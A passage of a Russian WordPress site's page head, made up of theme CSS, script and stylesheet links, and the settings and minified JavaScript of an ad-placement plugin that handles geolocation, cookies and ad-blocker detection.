!important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var 